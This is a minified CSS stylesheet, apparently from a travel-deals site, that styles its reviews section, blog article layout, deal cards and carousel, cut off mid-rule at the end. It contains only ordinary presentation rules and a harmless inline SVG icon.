.percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout 